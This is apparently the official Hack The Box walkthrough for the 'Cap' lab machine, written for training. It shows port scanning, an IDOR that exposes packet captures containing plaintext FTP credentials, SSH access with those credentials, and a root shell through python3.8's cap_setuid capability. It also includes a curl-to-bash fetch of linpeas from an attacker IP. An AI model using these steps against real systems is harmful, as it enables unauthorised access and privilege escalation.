

HACKTHEBOX



Cap

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Difficulty: Easy

Classification: Official

Synopsis

Cap is an easy difficulty Linux machine running an HTTP server thus allowing users to capture the non-enrypted traffic. Improper controls result in Insecure Direct Object Reference (IDOR) giving access to another user's capture. The capture contains plaintext credentials and can be used to gain foothold. A Linux capability is then leveraged to get root.

Skills Required

- Web enumeration
- Packet capture analysis

Skills learned

- IDOR
- Exploiting Linux capabilities

Enumeration

Nmap

```
ports=$(nmap -p- --min-rate=1000 -Pn -T4 10.10.10.245 | grep '^[0-9]' | cut -d '/' -f 1
| tr '\n' ',' | sed s/,$//)
nmap -p$ports -Pn -sC -sV 10.10.10.245
```

```
nmap -p$ports -Pn -sC -sV 10.10.10.245

Nmap scan report for 10.10.10.245
Host is up (0.086s latency).

PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2
80/tcp open http gunicorn
```

Nmap reveals three open ports running FTP (21), SSH (22) and an HTTP server on port 80.

FTP

Let's check if FTP allows anonymous access.

```
ftp 10.10.10.245

Connected to 10.10.10.245.

220 (vsFTPd 3.0.3)

Name (10.10.10.245:root): anonymous

331 Please specify the password.

Password:

530 Login incorrect.


ftp: Login failed.

ftp>
```


The login fails, which means that the anonymous access is disabled. Let's move on to the HTTP server.

HTTP


According to nmap, port 80 is running <u>Gunicorn</u>, which is a python based HTTP server. Browsing to the page reveals a dashboard.




Browsing to the IP config page reveals the output of ifconfig.



Similarly, the Network Status page reveals the output for netstat. This means that the application is executing system commands. Clicking on the Security Snapshot menu item pauses the page for a few seconds and returns a page as shown below.



Clicking on Download gives us a packet capture, which can be examined using WireShark.




We don't see anything interesting and the capture just contains HTTP traffic from us.

IDOR

One interesting thing to notice is the URL scheme when creating a new capture, that is of the form \(\data / < id > \). The \(id \) is incremented for every capture. It's possible that there were packet captures from users before us.

Browsing to /data/0 does indeed reveal a packet capture with multiple packets.



This vulnerability is known as Insecure Direct Object Reference (IDOR), wherein a user can directly access data owned by another user. Let's examine this capture for potential sensitive data.

Foothold

Opening it up in Wireshark reveals FTP traffic of a user authenticating.

```
33 2.624934
               192.168.196.1
                                    192.168.196.16
                                                                    62 54411 → 21 [ACK] Seq=1 Ack=1 Win=1051136 Len=0
34 2.626895
               192.168.196.16
                                    192.168.196.1
                                                        FTP
                                                                    76 Response: 220 (vsFTPd 3.0.3)
               192.168.196.1
35 2.667693
                                   192.168.196.16
                                                        TCP
                                                                    62 54411 \rightarrow 21 [ACK] Seq=1 Ack=21 Win=1051136 Len=0
36 4.126500
              192.168.196.1
                                  192.168.196.16
                                                        FTP
                                                                    69 Request: USER nathan
37 4.126526
               192.168.196.16
                                   192.168.196.1
                                                        TCP
                                                                    56 21 → 54411 [ACK] Seq=21 Ack=14 Win=64256 Len=0
              192.168.196.16
                                   192.168.196.1
                                                        FTP
                                                                   90 Response: 331 Please specify the password.
38 4.126630
                                 192.168.196.16
39 4.167701
              192.168.196.1
                                                        TCP
                                                                   62 54411 → 21 [ACK] Seq=14 Ack=55 Win=1051136 Len=0
40 5.424998
               192.168.196.1
                                   192.168.196.16
                                                        FTP
                                                                    78 Request: PASS Buck3tH4TF0RM3!
                                   192.168.196.1
              192.168.196.16
                                                        TCP
                                                                   56 21 → 54411 [ACK] Seq=55 Ack=36 Win=64256 Len=0
41 5 . 425034
              192.168.196.16
                                   192.168.196.1
                                                        FTP
425.432387
                                                                   79 Response: 230 Login successful.
                                                                    62 Request: SYST
43 5.432801
               192.168.196.1
                                    192.168.196.16
                                                        FTP
              192.168.196.16 192.168.196.1
445.432834
                                                        TCP
                                                                   56 21 → 54411 [ACK] Seg=78 Ack=42 Win=64256 Len=0
45 5.432937
            192.168.196.16 192.168.196.1
                                                        FTP
                                                                   75 Response: 215 UNIX Type: L8
```

The traffic is in plaintext, allowing us to retrieve the user credentials i.e. nathan / Buck3tH4TFORM3!. These are found to be valid and can be used to login via SSH.

```
ssh nathan@10.10.10.245

nathan@cap:~$ id

uid=1001(nathan) gid=1001(nathan) groups=1001(nathan)
```

Privilege Escalation

Let's use the <u>linPEAS</u> script to check for privilege escalation vectors.

```
curl http://10.10.14.24/linpeas.sh | bash
```

```
curl http://10.10.14.24/linpeas.sh | bash
<SNIP>
Files with capabilities:
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
```

The report is found to contain an interesting entry for files with capabilities. The /usr/bin/python3.8 is found to have cap_setuid and cap_net_bind_service, which isn't the default setting. According to the documentation, CAP_SETUID allows the process to gain setuid privileges without the SUID bit set. This effectively lets us switch to UID 0 i.e. root.

```
import os
os.setuid(0)
os.system("/bin/bash")
```

Script above can be used to switch to root and spawn a shell. It calls <code>os.setuid()</code> which is used to modify the process UID.

```
nathan@cap:/tmp$ /usr/bin/python3.8
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
>>> os.system("/bin/bash")
root@cap:/tmp# id
uid=0(root) gid=1001(nathan) groups=1001(nathan)
```